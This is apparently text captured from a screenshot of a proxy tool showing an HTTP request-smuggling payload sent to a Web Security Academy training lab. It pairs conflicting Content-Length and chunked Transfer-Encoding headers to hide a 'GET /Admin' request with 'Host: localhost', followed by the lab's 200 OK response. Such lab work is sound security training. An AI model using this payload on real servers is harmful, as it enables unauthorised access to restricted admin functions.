 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a5f00c303eeb9ae81d19e8100390025.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 41 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /Admin HTTP/1.1 \r \n
10 Host: localhost
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=ZZYhsGUnsY9CMaPCMklaoHzPkA
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8254
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academy
12 <link href=/resources/css/labsBlog.css rel=